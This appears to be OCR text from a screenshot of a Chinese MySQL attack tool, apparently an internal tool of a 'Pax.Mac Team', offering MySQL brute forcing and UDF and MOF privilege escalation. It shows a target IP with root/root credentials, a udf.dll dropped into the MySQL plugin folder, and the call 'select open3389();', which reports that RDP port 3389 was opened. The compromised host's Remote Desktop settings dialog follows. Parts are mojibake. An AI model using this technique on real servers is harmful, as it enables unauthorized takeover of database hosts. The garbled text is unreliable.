 MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
mysql爆破 udf提权 mof提权 帮助
Attack Ip: 10.0.0.133 username: root password: root Port: 3306 连接
导入的目录: C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll 执行
SQL命令: select open3389(); 执行
1 select open3389(); 2
ouyang-c6dc4378\administrator
--------------------------------------------����!
--------------------------------------------����!
--------------------------------------------����!
(1125, "Function 'open3389' already exists")
--------------------------------------------����!
�ɹ�����3389�˿ڣ���.
3 成功打开3389端口
系统属性
常规 计算机名 硬件 高级 自动更新 远程
选择可以从另一个位置使用这台计算机的方式。
远程协助
启用远程协助并允许从这台计算机发送邀请(R)
了解有关远程协助的更多信息。
高级(V)...
远程桌面
启用这台计算机上的远程桌面(E)
重要信息: 要允许用户远程连接到这台计算机，请单击“选择
远程用户”。
计算机全名:
ouyang-c6dc4378
了解有关远程桌面的更多信息。
选择远程用户(S)...
确定 取消 应用(A)